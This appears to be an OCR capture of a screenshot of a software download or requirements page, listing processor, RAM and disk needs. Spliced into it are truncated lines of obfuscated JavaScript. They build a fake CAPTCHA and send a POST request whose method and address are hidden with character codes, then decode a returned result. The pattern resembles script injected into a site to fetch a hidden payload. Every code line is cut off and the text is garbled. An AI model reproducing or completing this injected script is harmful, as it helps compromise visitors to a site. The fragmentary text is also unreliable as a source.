
Last Update: 2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz chip recommended
RAM:
Minimum 4 GB
Disk space:
At least 64 GB